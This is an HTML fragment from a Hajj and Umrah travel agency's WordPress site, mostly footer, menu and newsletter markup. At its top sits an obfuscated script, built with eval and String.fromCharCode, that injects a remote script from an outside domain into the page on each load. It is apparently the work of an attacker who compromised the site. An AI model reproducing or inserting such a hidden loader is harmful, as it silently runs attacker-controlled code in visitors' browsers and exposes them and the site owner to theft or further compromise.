<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>
					
									</article>

				
		
</div>



			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																				<link rel="stylesheet" id="elementor-post-8528-css" href="https://altaqwa.nl/wp-content/uploads/elementor/css/post-8528.css?ver=1769045777" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8528" class="elementor elementor-8528" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2ae487d elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ae487d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf699ee" data-id="bf699ee" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f6c436 elementor-widget elementor-widget-heading" data-id="6f6c436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">معنا يمكنك الاعتماد :
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-58a887b wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58a887b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d90adf8" data-id="d90adf8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffbdf5f elementor-widget elementor-widget-wd_infobox" data-id="ffbdf5f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="25" height="25" src="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png" class="attachment-25x size-25x" alt="" decoding="async" loading="lazy" srcset="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png 25w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-430x430.png 430w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-150x150.png 150w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-300x300.png 300w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-12x12.png 12w, https://altaqwa.nl/wp-content/uploads/2021/12/tick.png 512w" sizes="auto, (max-width: 25px) 100vw, 25px" />													</div>
					</div>
				
				<div class="info-box-content">
					
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>اكثر من 20 عام من التخصص<br />في البرامج الاسلامية</p>
</div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46b6c18" data-id="46b6c18" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7029d07 elementor-widget elementor-widget-wd_infobox" data-id="7029d07" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="25" height="25" src="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png" class="attachment-25x size-25x" alt="" decoding="async" loading="lazy" srcset="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png 25w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-430x430.png 430w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-150x150.png 150w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-300x300.png 300w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-12x12.png 12w, https://altaqwa.nl/wp-content/uploads/2021/12/tick.png 512w" sizes="auto, (max-width: 25px) 100vw, 25px" />													</div>
					</div>
				
				<div class="info-box-content">
					
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>الوفاء<br />من واجبك الإسلامي</p>
</div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-232fc37" data-id="232fc37" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7290720 elementor-widget elementor-widget-wd_infobox" data-id="7290720" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="25" height="25" src="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png" class="attachment-25x size-25x" alt="" decoding="async" loading="lazy" srcset="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png 25w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-430x430.png 430w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-150x150.png 150w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-300x300.png 300w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-12x12.png 12w, https://altaqwa.nl/wp-content/uploads/2021/12/tick.png 512w" sizes="auto, (max-width: 25px) 100vw, 25px" />													</div>
					</div>
				
				<div class="info-box-content">
					
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>لا يوجد وسطاء<br />و شفافية في اعمالنا</p>
</div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d4768f6" data-id="d4768f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352ae87 elementor-widget elementor-widget-wd_infobox" data-id="352ae87" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="25" height="25" src="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png" class="attachment-25x size-25x" alt="" decoding="async" loading="lazy" srcset="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png 25w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-430x430.png 430w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-150x150.png 150w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-300x300.png 300w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-12x12.png 12w, https://altaqwa.nl/wp-content/uploads/2021/12/tick.png 512w" sizes="auto, (max-width: 25px) 100vw, 25px" />													</div>
					</div>
				
				<div class="info-box-content">
					
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>تابع و معتمد من<br />وزارة الحج</p>
</div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3ef41342 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ef41342" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-73a5401f" data-id="73a5401f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1588e880 elementor-widget elementor-widget-image" data-id="1588e880" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://altaqwa.nl/ar/">
							<img src="https://altaqwa.nl/wp-content/uploads/elementor/thumbs/Logo24-qtg2smdjsj1neuep4zupgfw2hpgx4qjafnv7pmyhz8.png" title="Logo24" alt="Logo24" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-186535b4 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="186535b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">دان هاخ (لاهاي)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square"></i>						</span>
										<span class="elementor-icon-list-text">هاتف : 31626650977+</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">البريد الكتروني : info@altaqwa.nl</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d216fce elementor-widget elementor-widget-wd_social_buttons" data-id="1d216fce" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class="wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/www.altaqwa.nl/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/altaqwa_/" target="_blank" class="wd-social-icon social-instagram" aria-label="Instagram social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/playlist?list=PLFD7218C63E66086E" target="_blank" class="wd-social-icon social-youtube" aria-label="YouTube social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4133871" data-id="4133871" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7909966b elementor-widget elementor-widget-wd_extra_menu_list" data-id="7909966b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															- Onze diensten							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/ar/product-category/pakketten-voor-hadj/">
																												
																			برامج الحج 									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/ar/product-category/pakketten-voor-umrah/">
																												
																			برامج العمرة 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50875384" data-id="50875384" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41175a7a elementor-widget elementor-widget-wd_extra_menu_list" data-id="41175a7a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															الصفحات							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/ar/portfolio/">
																												
																			البوم صور									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/ar/blog/">
																												
																			المدونة الاسلامية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/ar/privacy-policy/">
																												
																			القوانين و الاحكام									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/ar/refund_returns/">
																												
																			قوانين الغاء الطلبات									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/ar/about-us/">
																												
																			من نحن									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/ar/contact-us/">
																												
																			اتصل بنا 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30d0cfc2" data-id="30d0cfc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3eaf9e22 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="3eaf9e22" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">التقوى<br />
</h4> 
							</div>

							<div class="title-after_title reset-last-child wd-fontsize-xs">
					سجل معنا لتلقي أحدث العروض و الاخبار				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b08229 elementor-button-align-start elementor-widget elementor-widget-form" data-id="1b08229" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe" aria-label="Subscribe" action="">
			<input type="hidden" name="post_id" value="8528"/>
			<input type="hidden" name="form_id" value="1b08229"/>
			<input type="hidden" name="referer_title" value="In de hadj is er een ontmoeting met de Heer - AL TAQWA" />

							<input type="hidden" name="queried_id" value="8819"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								البريد الكتروني							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="البريد الكتروني" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		<input type="hidden" name="trp-form-language" value="ar"/></form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-74677374 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74677374" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21a2bac2" data-id="21a2bac2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d5d83e1 elementor-widget elementor-widget-html" data-id="2d5d83e1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p style="text-align: center">  &copy; Copyright 2025 Al Taqwa All Rights Reserved &nbsp;|  <span class="fa fa-code" style="color: #fffff;">Powered by </span> <a href="https://egateweb.nl" target="_blank" rel="dofollow noopener">eGateweb</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																	</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button" data-no-translation-aria-label=""></a>
		<div class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search" data-no-translation-aria-label="">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form" data-no-translation-aria-label=""></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://altaqwa.nl/ar/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off" data-trp-original-action="https://altaqwa.nl/ar/">
		<input type="text" class="s" placeholder="أبحث في مدوتنا" value="" name="s" aria-label="Search" title="أبحث في مدوتنا" required data-no-translation-placeholder="" data-no-translation-aria-label="" data-no-translation-title="">
		<input type="hidden" name="post_type" value="post">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	<input type="hidden" name="trp-form-language" value="ar"/></form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text" data-no-translation="" data-trp-gettext="">Start typing to see posts you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation" data-no-translation-aria-label=""><div class="wd-search-form">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://altaqwa.nl/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off" data-trp-original-action="https://altaqwa.nl/ar/">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required data-no-translation-placeholder="" data-no-translation-aria-label="" data-no-translation-title="">
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide" data-no-translation-aria-label=""></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
<input type="hidden" name="trp-form-language" value="ar"/></form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								اللائحة							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								البرامج							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-9076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9076 item-level-0" ><a href="https://altaqwa.nl/ar/product-category/pakketten-voor-hadj/" class="woodmart-nav-link"><span class="nav-link-text">برامج الحج</span></a></li>
<li id="menu-item-9077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9077 item-level-0" ><a href="https://altaqwa.nl/ar/product-category/pakketten-voor-umrah/" class="woodmart-nav-link"><span class="nav-link-text">برامج العمرة</span></a></li>
</ul><ul id="menu-menu-mobile" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-9119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9119 item-level-0" ><a href="https://altaqwa.nl/ar/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-9120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9120 item-level-0" ><a href="https://altaqwa.nl/ar/blog/" class="woodmart-nav-link"><span class="nav-link-text">المدونة الاسلامية</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126 item-level-1" ><a href="https://altaqwa.nl/ar/category/de-grote-bedevaart-al-hadj/" class="woodmart-nav-link">الحج</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130 item-level-1" ><a href="https://altaqwa.nl/ar/category/de-kleine-bedevaart-umrah/" class="woodmart-nav-link">العمرة</a></li>
	<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124 item-level-1" ><a href="https://altaqwa.nl/ar/category/de-doelen-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">مقاصد الحج</a></li>
	<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125 item-level-1" ><a href="https://altaqwa.nl/ar/category/de-deugden-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">فضائل الحج</a></li>
	<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9127 item-level-1" ><a href="https://altaqwa.nl/ar/category/de-begrippen-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">مفاهيم الحج</a></li>
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128 item-level-1" ><a href="https://altaqwa.nl/ar/category/hadj-diversen/" class="woodmart-nav-link">منوعات الحج</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129 item-level-1" ><a href="https://altaqwa.nl/ar/category/de-grote-en-kleine-bedevaart-al-hadj-en-umrah/" class="woodmart-nav-link">الحج والعمرة</a></li>
</ul>
</li>
<li id="menu-item-9123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9123 item-level-0" ><a href="https://altaqwa.nl/ar/shop/" class="woodmart-nav-link"><span class="nav-link-text">خدماتنا</span></a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9122 item-level-0" ><a href="https://altaqwa.nl/ar/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">البوم صور</span></a></li>
<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9121 item-level-0" ><a href="https://altaqwa.nl/ar/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://altaqwa.nl/ar/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text" data-no-translation="" data-trp-gettext="">قائمه المفضلات</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://altaqwa.nl/ar/my-account/" class="woodmart-nav-link" data-no-translation="" data-trp-gettext="">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://altaqwa.nl/ar/my-account/" class="woodmart-nav-link" data-no-translation="" data-trp-gettext="">دخول او تسجيل حساب</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left" role="complementary" aria-label="Shopping cart sidebar" data-no-translation-aria-label="">
				<div class="wd-heading">
					<span class="title" data-no-translation="" data-trp-gettext="">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow" data-no-translation="" data-trp-gettext="">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div
						class="wd-social-icons wd-style-colored wd-size-custom social-follow wd-shape-square wd-sticky-social wd-sticky-social-right text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/www.altaqwa.nl/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
													<span class="wd-icon-name" data-no-translation="" data-trp-gettext="">Facebook</span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/altaqwa_/" target="_blank" class="wd-social-icon social-instagram" aria-label="Instagram social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
													<span class="wd-icon-name" data-no-translation="" data-trp-gettext="">Instagram</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/playlist?list=PLFD7218C63E66086E" target="_blank" class="wd-social-icon social-youtube" aria-label="YouTube social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
													<span class="wd-icon-name" data-no-translation="" data-trp-gettext="">YouTube</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
													<span class="wd-icon-name" data-no-translation="" data-trp-gettext="">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
													<span class="wd-icon-name" data-no-translation="" data-trp-gettext="">WhatsApp</span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		<template id="tp-language" data-tp-language="ar"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ar/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eGateweb/*","/ar/*\\?(.+)","/ar/wishlist/","/ar/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://altaqwa.nl/ar/"},{"@type":"ListItem","position":2,"name":"mijn account"}]]
			}
			</script>
					<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  ht_ctc_entry_animation ht_ctc_an_entry_corner" id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style id="ht-ctc-s7">
.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25d366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#f4f4f4 !important;}</style>

<div title = "&#039;WhatsApp" us&#039; class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center;flex-direction:row-reverse; " data-nb_top="-7.8px" data-nb_right="-7.8px">
	<p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta" style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
